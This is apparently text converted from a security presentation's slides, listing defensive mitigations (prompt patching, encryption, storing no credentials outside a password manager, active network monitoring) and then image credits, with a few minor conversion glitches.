

## **Mitigations**

### ■ Patch-Management

**EXTERP Install security-relevant patches as soon as possible** 

### ▪ **Encrypt everything**

- Hard disks
- Files
- **E** Network traffic

### ▪ **DO NOT STORE CREDENTIALS!**

- **Only** exception: **encrypted** in password manager
- **Monitor network traffic** 
	- **This means actively** monitoring it; not just dumping information into log files

## **Image Sources**

- <https://imgflip.com/memegenerator>
- **Intips://media.giphy.com**
- **Example 1 Icons made by [Freepik](http://www.freepik.com/) from [www.flaticon.com](http://www.flaticon.com/)**